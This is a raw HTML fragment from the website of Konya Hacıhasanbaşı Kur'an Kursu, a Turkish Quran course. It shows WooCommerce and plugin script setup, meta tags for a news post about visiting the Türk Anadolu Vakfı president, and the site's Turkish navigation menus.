var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://hacihasanbasikurankursu.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https://hacihasanbasikurankursu.com/wp-json/","nonce":"1f9a4229e5","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.3" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https://hacihasanbasikurankursu.com","nonce":"1f9a4229e5","root":"https://hacihasanbasikurankursu.com/wp-json/"};
var wsluFrontObj = {"resturl":"https://hacihasanbasikurankursu.com/wp-json/","rest_nonce":"1f9a4229e5"};
//# sourceURL=xs_social_custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/wp-social/assets/js/social-front.js?ver=2fbe06a664714371be458b8bf5fc14e1" id="xs_social_custom-js"></script>
<link rel="https://api.w.org/" href="https://hacihasanbasikurankursu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hacihasanbasikurankursu.com/wp-json/wp/v2/posts/2608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hacihasanbasikurankursu.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/?amp=1"><link rel="pingback" href="https://hacihasanbasikurankursu.com/xmlrpc.php"><meta property="og:url" content="https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/?v=1769185170" /><meta property="og:type" content="article" /><meta property="og:title" content="TÜRK ANADOLU VAKFI BAŞKANINA ZİYARET" /><meta property="og:description" content="Türk Anadolu Vakfı Başkanı Mustafa Yayla Beyi ve Vakıf Genel Müdürü Ahmet Agırbaşlı Hocamızı kursiyerlerimizle birlikte ziyaret ettik ve kurs hakkında Genel istişarelerde bulunduk." /><meta property="og:image" content="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n.jpg?v=1769185170" /><meta property="og:site_name" content="Konya Hacıhasanbaşı Kur&#039;an Kursu" /><meta name="twitter:card" content="summary" /><meta property="og:updated_time" content="1769185170" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.5 -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://hacihasanbasikurankursu.com/wp-content/uploads/2023/05/cropped-hhb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hacihasanbasikurankursu.com/wp-content/uploads/2023/05/cropped-hhb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hacihasanbasikurankursu.com/wp-content/uploads/2023/05/cropped-hhb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hacihasanbasikurankursu.com/wp-content/uploads/2023/05/cropped-hhb-270x270.jpg" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2608 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-neeon theme-neeon woocommerce-no-js sticky-header header-style-4 footer-style-1 has-sidebar right-sidebar product-grid-view  post-detail-style1 elementor-default elementor-kit-13496">
			
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-4" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
						<div class="menu-user">
									<div class="user-icon-area">
	<a href="https://hacihasanbasikurankursu.com/wp-login.php"><i class="far fa-user"></i></a>
</div>							</div>
						<div class="logo-menu-wrap">
				<div class="site-branding">
					<a class="dark-logo" href="https://hacihasanbasikurankursu.com/"><img fetchpriority="high" width="6912" height="2064" src="https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1.png" class="attachment-full size-full" alt="" srcset="https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1.png 6912w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-646x193.png 646w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-1024x306.png 1024w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-768x229.png 768w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-1536x459.png 1536w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-2048x612.png 2048w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-155x46.png 155w" /></a>
					<a class="light-logo" href="https://hacihasanbasikurankursu.com/"><img fetchpriority="high" width="6912" height="2064" src="https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1.png" class="attachment-full size-full" alt="" srcset="https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1.png 6912w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-646x193.png 646w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-1024x306.png 1024w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-768x229.png 768w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-1536x459.png 1536w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-2048x612.png 2048w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-155x46.png 155w" /></a>
				</div>
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-ana-menu-container"><ul id="menu-ana-menu" class="menu"><li id="menu-item-30" class="ev menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://hacihasanbasikurankursu.com/">Anasayfa</a></li>
<li id="menu-item-14704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14704"><a href="https://hacihasanbasikurankursu.com/kursumuz/">Hakkımızda</a>
<ul class="sub-menu">
	<li id="menu-item-13751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13751"><a href="https://hacihasanbasikurankursu.com/dernegimiz/">Derneğimiz</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kursumuz-projeleri/">Projeler</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1856"><a target="_blank" href="https://hacihasanbasikurankursu.com/wp-content/uploads/resimler/hacihasanbasikatalog.pdf">Katalog</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/dikis-nakis-kursu/">Dikiş Nakış Kursu</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/bilgisayar-kursu-kursumuz/">Bilgisayar Kursu</a></li>
	<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/idari-calismalar/">İdari Çalışmalar</a></li>
	<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3740"><a href="https://hacihasanbasikurankursu.com/?p=3711">Kursumuzdan Kareler</a></li>
</ul>
</li>
<li id="menu-item-13781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13781"><a href="https://hacihasanbasikurankursu.com/yonetici-ve-egitim-kadromuz/">Kadromuz</a></li>
<li id="menu-item-14705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14705"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kurs-haberleri/">Haberler</a></li>
<li id="menu-item-14706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14706"><a href="https://hacihasanbasikurankursu.com/duyuru/">Duyurular</a>
<ul class="sub-menu">
	<li id="menu-item-2369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2369"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kermesler/">Kermesler</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kursumuza-ziyaretler/">Kursumuza Ziyaretler</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kursumuzdan-ziyaretler/">Kursumuzdan Ziyaretler</a></li>
</ul>
</li>
<li id="menu-item-1386" class="liste menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1386"><a href="https://hacihasanbasikurankursu.com/kategori/aksam-kurslari/">Kurslarımız</a>
<ul class="sub-menu">
	<li id="menu-item-13831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13831"><a href="https://hacihasanbasikurankursu.com/aksam-kurslarimiz/">AKŞAM KURSLARIMIZ</a></li>
	<li id="menu-item-13882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13882"><a href="https://hacihasanbasikurankursu.com/kategori/gunduz_kurslari/">GÜNDÜZ KURSLARI</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://hacihasanbasikurankursu.com/kategori/aksam-kurslari/konferanslar/">Konferanslar</a></li>
	<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2541"><a href="https://hacihasanbasikurankursu.com/kategori/aksam-kurslari/sohbetler/">Sohbetler</a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2542"><a href="https://hacihasanbasikurankursu.com/kategori/aksam-kurslari/etkinlikler/">Etkinlikler</a></li>
</ul>
</li>
<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13858"><a href="https://hacihasanbasikurankursu.com/alo-kuran/">Alo Kur’an</a>
<ul class="sub-menu">
	<li id="menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2535"><a href="https://hacihasanbasikurankursu.com/alo-kuran-ogrenmek-istiyorum-projesi/">Alo Kur&#8217;an Projesi</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://hacihasanbasikurankursu.com/kategori/alo-kuran/alo-kuran-calistaylari/">Alo Kuran Çalıştayları</a></li>
	<li id="menu-item-4037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037"><a href="https://hacihasanbasikurankursu.com/dokumanlar/">Proje Dökümanları</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://hacihasanbasikurankursu.com/kategori/alo-kuran/alo-kuran-ziyaretleri/">Alo Kur&#8217;an Ziyaretleri</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://hacihasanbasikurankursu.com/kategori/alo-kuran/alo-kuran-mobil-kurslari/">Alo Kuran Mobil Kursları</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://hacihasanbasikurankursu.com/alo-kuran-mobil-kurs-faaliyetleri/">Alo Kur’an Mobil Kurs Faaliyetleri</a></li>
</ul>
</li>
<li id="menu-item-57" class="liste menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://hacihasanbasikurankursu.com/kategori/islam/">İslam</a>
<ul class="sub-menu">
	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://hacihasanbasikurankursu.com/3684-2/">Ayetlerle İslam</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2740"><a href="https://hacihasanbasikurankursu.com/kategori/islam/hadislerle-islam/">Hadislerle İslam</a>
	<ul class="sub-menu">
		<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/07/40hadis40yorum.pdf">40 Hadis 40 Yorum</a></li>
	</ul>
</li>
	<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2742"><a href="https://hacihasanbasikurankursu.com/kategori/islam/peygamberimizin-s-a-v-hayati/">Peygamberimizin (S.A.V.) Hayatı</a></li>
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://hacihasanbasikurankursu.com/islam-tarihi/">İslam Tarihi</a></li>
	<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://hacihasanbasikurankursu.com/peygamberimizden-dualar/">Peygamberimizden Dualar</a></li>
	<li id="menu-item-1870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1870"><a href="https://hacihasanbasikurankursu.com/kategori/islam/alinti-yazilar/">Alıntı Yazılar</a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://hacihasanbasikurankursu.com/kategori/fatih-collak-kuran-dersi/">Kur&#8217;an Dersleri</a></li>
</ul>
</li>
<li id="menu-item-2762" class="liste menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2762"><a>Basında Kursumuz</a>
<ul class="sub-menu">
	<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://hacihasanbasikurankursu.com/internet-haberleri/">İnternet Haberleri</a></li>
	<li id="menu-item-2022" class="liste menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2022"><a href="https://hacihasanbasikurankursu.com/kategori/turkanadoluvakfi/">Türk Anadolu Vakfı</a></li>
	<li id="menu-item-2763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://hacihasanbasikurankursu.com/yazili-basin-haberleri/">Gazete Haberleri</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://hacihasanbasikurankursu.com/gorsel-calismalar/">Görsel Çalışmalar</a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2774"><a href="https://hacihasanbasikurankursu.com/wp-content/uploads/resimler/hacihasanbasikatalog.pdf">Kurs Kataloğu</a></li>
	<li id="menu-item-2806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2806"><a href="https://hacihasanbasikurankursu.com/kategori/video-galeri/">Video Galeri</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
			</div>
						<div class="header-icon-area">
									<div class="search-icon">
	<a href="#header-search" title="Search">
	    <svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/></svg>	</a>
</div>

											</div>
					</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
            <a class="mobile-logo" href="https://hacihasanbasikurankursu.com/"><img fetchpriority="high" width="6912" height="2064" src="https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1.png" class="attachment-full size-full" alt="" srcset="https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1.png 6912w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-646x193.png 646w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-1024x306.png 1024w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-768x229.png 768w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-1536x459.png 1536w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-2048x612.png 2048w, https://hacihasanbasikurankursu.com/wp-content/uploads/2024/06/YENI-LOGO-1-155x46.png 155w" /></a>
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-ana-menu-container"><ul id="menu-ana-menu-1" class="menu"><li class="ev menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://hacihasanbasikurankursu.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14704"><a href="https://hacihasanbasikurankursu.com/kursumuz/">Hakkımızda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13751"><a href="https://hacihasanbasikurankursu.com/dernegimiz/">Derneğimiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kursumuz-projeleri/">Projeler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1856"><a target="_blank" href="https://hacihasanbasikurankursu.com/wp-content/uploads/resimler/hacihasanbasikatalog.pdf">Katalog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/dikis-nakis-kursu/">Dikiş Nakış Kursu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/bilgisayar-kursu-kursumuz/">Bilgisayar Kursu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/idari-calismalar/">İdari Çalışmalar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3740"><a href="https://hacihasanbasikurankursu.com/?p=3711">Kursumuzdan Kareler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13781"><a href="https://hacihasanbasikurankursu.com/yonetici-ve-egitim-kadromuz/">Kadromuz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14705"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kurs-haberleri/">Haberler</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14706"><a href="https://hacihasanbasikurankursu.com/duyuru/">Duyurular</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2369"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kermesler/">Kermesler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kursumuza-ziyaretler/">Kursumuza Ziyaretler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kursumuzdan-ziyaretler/">Kursumuzdan Ziyaretler</a></li>
</ul>
</li>
<li class="liste menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1386"><a href="https://hacihasanbasikurankursu.com/kategori/aksam-kurslari/">Kurslarımız</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13831"><a href="https://hacihasanbasikurankursu.com/aksam-kurslarimiz/">AKŞAM KURSLARIMIZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13882"><a href="https://hacihasanbasikurankursu.com/kategori/gunduz_kurslari/">GÜNDÜZ KURSLARI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://hacihasanbasikurankursu.com/kategori/aksam-kurslari/konferanslar/">Konferanslar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2541"><a href="https://hacihasanbasikurankursu.com/kategori/aksam-kurslari/sohbetler/">Sohbetler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2542"><a href="https://hacihasanbasikurankursu.com/kategori/aksam-kurslari/etkinlikler/">Etkinlikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13858"><a href="https://hacihasanbasikurankursu.com/alo-kuran/">Alo Kur’an</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2535"><a href="https://hacihasanbasikurankursu.com/alo-kuran-ogrenmek-istiyorum-projesi/">Alo Kur&#8217;an Projesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://hacihasanbasikurankursu.com/kategori/alo-kuran/alo-kuran-calistaylari/">Alo Kuran Çalıştayları</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037"><a href="https://hacihasanbasikurankursu.com/dokumanlar/">Proje Dökümanları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://hacihasanbasikurankursu.com/kategori/alo-kuran/alo-kuran-ziyaretleri/">Alo Kur&#8217;an Ziyaretleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://hacihasanbasikurankursu.com/kategori/alo-kuran/alo-kuran-mobil-kurslari/">Alo Kuran Mobil Kursları</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://hacihasanbasikurankursu.com/alo-kuran-mobil-kurs-faaliyetleri/">Alo Kur’an Mobil Kurs Faaliyetleri</a></li>
</ul>
</li>
<li class="liste menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://hacihasanbasikurankursu.com/kategori/islam/">İslam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://hacihasanbasikurankursu.com/3684-2/">Ayetlerle İslam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2740"><a href="https://hacihasanbasikurankursu.com/kategori/islam/hadislerle-islam/">Hadislerle İslam</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/07/40hadis40yorum.pdf">40 Hadis 40 Yorum</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2742"><a href="https://hacihasanbasikurankursu.com/kategori/islam/peygamberimizin-s-a-v-hayati/">Peygamberimizin (S.A.V.) Hayatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://hacihasanbasikurankursu.com/islam-tarihi/">İslam Tarihi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://hacihasanbasikurankursu.com/peygamberimizden-dualar/">Peygamberimizden Dualar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1870"><a href="https://hacihasanbasikurankursu.com/kategori/islam/alinti-yazilar/">Alıntı Yazılar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://hacihasanbasikurankursu.com/kategori/fatih-collak-kuran-dersi/">Kur&#8217;an Dersleri</a></li>
</ul>
</li>
<li class="liste menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2762"><a>Basında Kursumuz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://hacihasanbasikurankursu.com/internet-haberleri/">İnternet Haberleri</a></li>
	<li class="liste menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2022"><a href="https://hacihasanbasikurankursu.com/kategori/turkanadoluvakfi/">Türk Anadolu Vakfı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://hacihasanbasikurankursu.com/yazili-basin-haberleri/">Gazete Haberleri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://hacihasanbasikurankursu.com/gorsel-calismalar/">Görsel Çalışmalar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2774"><a href="https://hacihasanbasikurankursu.com/wp-content/uploads/resimler/hacihasanbasikatalog.pdf">Kurs Kataloğu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2806"><a href="https://hacihasanbasikurankursu.com/kategori/video-galeri/">Video Galeri</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form role="search" method="get" class="header-search-form" action="https://hacihasanbasikurankursu.com/">
                <input type="search" value="" name="s" placeholder="Aramanızı yazın........">
                <button type="submit" class="search-btn"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
